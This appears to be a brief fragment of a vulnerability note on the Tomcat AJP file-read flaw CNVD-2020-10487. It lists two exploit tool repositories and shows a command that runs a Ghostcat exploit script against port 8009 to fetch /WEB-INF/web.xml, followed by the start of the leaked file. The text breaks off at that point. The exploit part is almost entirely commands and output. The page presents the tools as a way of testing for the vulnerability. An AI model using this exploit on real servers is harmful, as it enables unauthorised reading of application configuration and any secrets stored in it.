 Here are some tools to test this vulnerability:
https://github.com/chaitin/xray
https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi
$ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with